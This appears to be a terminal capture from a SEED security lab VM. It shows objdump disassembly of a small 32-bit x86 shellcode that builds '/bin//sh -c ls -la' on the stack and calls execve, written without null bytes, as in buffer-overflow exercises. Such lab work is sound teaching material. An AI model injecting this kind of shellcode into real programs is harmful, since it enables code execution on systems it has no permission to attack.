 [03/11/23]seed@VM:~/.../1c$ objdump -Mintel --disasse
mysh.o:     file format elf32-i386
Disassembly of section .text:
00000000 <_start>:
0: 31 c0 xor eax,eax
2: 66 b8 6c 61 mov ax,0x616c
6: 50 push eax
7: 68 6c 73 20 2d push 0x2d20736c
c: 89 e1 mov ecx,esp
e: 31 c0 xor eax,eax
10: 66 b8 2d 63 mov ax,0x632d
14: 50 push eax
15: 89 e2 mov edx,esp
17: 31 c0 xor eax,eax
19: 50 push eax
1a: 68 2f 2f 73 68 push 0x68732f2f
1f: 68 2f 62 69 6e push 0x6e69622f
24: 89 e3 mov ebx,esp
26: 50 push eax
27: 51 push ecx
28: 52 push edx
29: 53 push ebx
2a: 89 e1 mov ecx,esp
2c: 31 d2 xor edx,edx
2e: 31 c0 xor eax,eax
30: b0 0b mov al,0xb
32: cd 80 int 0x80